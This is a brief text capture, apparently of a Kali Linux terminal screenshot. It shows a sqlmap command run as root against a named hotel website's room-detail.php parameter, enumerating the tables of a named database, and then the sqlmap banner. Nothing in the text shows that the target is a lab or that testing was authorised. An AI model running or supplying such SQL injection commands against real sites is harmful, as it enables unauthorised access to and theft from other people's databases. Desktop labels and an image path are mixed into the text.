 File System
┌──(root㉿kali)-[~]
└─# sqlmap -u http://www.embryohotel.com/room-detail.php?id=1 -D cp227754_embryohotel_db --tables
Home
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org